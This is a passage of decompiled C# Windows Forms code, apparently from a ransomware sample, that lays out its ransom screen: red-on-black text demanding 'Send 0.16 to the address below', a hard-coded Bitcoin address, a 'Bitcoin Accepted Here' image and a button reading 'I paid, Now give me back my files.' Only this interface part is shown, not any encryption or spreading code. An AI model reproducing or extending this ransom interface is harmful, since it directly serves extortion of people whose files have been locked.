 Form3
48 ((ISupportInitialize)this.pictureBox1).BeginInit();
49 base.SuspendLayout();
50 this.pictureBox1.Image = Resources.Bitcoin_Accepted_Here_4800px;
51 this.pictureBox1.Location = new Point(142, 359);
52 this.pictureBox1.Name = "pictureBox1";
53 this.pictureBox1.Size = new Size(512, 146);
54 this.pictureBox1.SizeMode = PictureBoxSizeMode.StretchImage;
55 this.pictureBox1.TabIndex = 0;
56 this.pictureBox1.TabStop = false;
57 this.textBox1.BackColor = Color.Black;
58 this.textBox1.Font = new Font("Microsoft Sans Serif", 10.2f, FontStyle.Bold, GraphicsUnit.Point, 0);
59 this.textBox1.ForeColor = Color.Red;
60 this.textBox1.Location = new Point(142, 282);
61 this.textBox1.Name = "textBox1";
62 this.textBox1.ReadOnly = true;
63 this.textBox1.Size = new Size(512, 27);
64 this.textBox1.TabIndex = 1;
65 this.textBox1.Text = "1MmpEmebJkqXG8nQv4cjJSmxZQFVmFo63M";
66 this.textBox1.TextChanged += this.textBox1_TextChanged;
67 this.label1.AutoSize = true;
68 this.label1.Font = new Font("Microsoft Sans Serif", 10.8f, FontStyle.Regular, GraphicsUnit.Point, 0);
69 this.label1.ForeColor = Color.Red;
70 this.label1.Location = new Point(259, 196);
71 this.label1.Name = "label1";
72 this.label1.Size = new Size(279, 24);
73 this.label1.TabIndex = 2;
74 this.label1.Text = "Send 0.16 to the address below.";
75 this.button1.BackColor = Color.Black;
76 this.button1.Font = new Font("Microsoft Sans Serif", 10.8f);
77 this.button1.ForeColor = Color.Red;
78 this.button1.Location = new Point(263, 86);
79 this.button1.Name = "button1";
80 this.button1.Size = new Size(275, 75);
81 this.button1.TabIndex = 3;
82 this.button1.Text = "I paid, Now give me back my files.";
83 this.button1.UseVisualStyleBackColor = false;
110 %